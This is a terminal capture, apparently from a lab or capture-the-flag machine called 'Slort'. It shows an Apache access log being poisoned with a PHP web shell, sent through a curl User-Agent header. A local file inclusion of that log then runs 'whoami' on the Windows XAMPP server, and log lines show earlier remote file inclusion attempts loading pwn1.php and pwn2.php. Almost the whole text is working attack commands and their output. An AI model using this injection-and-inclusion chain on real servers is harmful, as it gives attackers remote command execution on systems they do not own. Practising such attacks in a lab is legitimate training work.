 ┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl -A "<?php if(isset(\$_GET['slort'])){system((string)\$_GET['slort']);} ?>" http://ip:8080
┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl 'http://ip:8080/site/index.php?page=C:\xampp\apache\logs\access.log&slort=whoami'
192.168.118.6 - - [23/Jun/2020:19:47:53 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn1.ph
p HTTP/1.1" 200 98 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.118.6 - - [23/Jun/2020:19:48:15 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn2.ph
p HTTP/1.1" 200 138 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.45.238 - - [14/Jun/2026:19:19:27 -0700] "GET /site/contact.php HTTP/1.1" 200 8984 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101 Firefox/151.0"
192.168.45.238 - - [14/Jun/2026:19:19:34 -0700] "GET /site/main.php HTTP/1.1" 200 12541 "-" "Mozilla/
5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101 Firefox/151.0"
192.168.45.238 - - [14/Jun/2026:19:19:40 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log HTTP/1.1" 200 727 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:19:55 -0700] "GET /site/this/is/a/flag HTTP/1.1" 404 1046 "-" "<br
 />
<b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>C:\xampp\apache\logs\ac
cess.log</b> on line <b>6</b><br />
"
192.168.45.238 - - [14/Jun/2026:19:20:52 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log HTTP/1.1" 200 1119 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:21:05 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log&cmd=whoami HTTP/1.1" 200 1267 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:22:10 -0700] "GET / HTTP/1.1" 302 - "-" "<br />
<b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>C:\xampp\apache\logs\ac
cess.log</b> on line <b>9</b><br />
"
192.168.45.238 - - [14/Jun/2026:19:22:14 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log&cmd=whoami HTTP/1.1" 200 1649 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:24:31 -0700] "GET / HTTP/1.1" 302 - "-" "<br />
<b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>C:\xampp\apache\logs\ac
cess.log</b> on line <b>11</b><br />
"
192.168.45.238 - - [14/Jun/2026:19:24:40 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log&code=whoami HTTP/1.1" 200 2032 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:25:39 -0700] "GET / HTTP/1.1" 302 - "-" "slort\rupert
"